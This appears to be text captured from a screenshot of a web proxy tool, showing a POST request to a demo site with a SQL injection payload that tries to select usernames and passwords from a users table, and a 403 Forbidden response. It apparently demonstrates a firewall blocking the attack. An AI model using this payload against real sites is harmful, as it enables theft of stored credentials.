 Go Cancel < | ▼ > | ▼ Target: http://mysite4demo.com:8080 ?
Request
Raw Params Headers Hex
POST /sample.jsp HTTP/1.1
Host: mysite4demo.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
input1='+union+all+select+1,uname,passwd+from+users+--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 403 Forbidden
Date: Sun, 24 Jun 2018 00:27:57 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Set-Cookie: __cfduid=d14f0540c1a9c4cab98352727bdf6202d1529800077;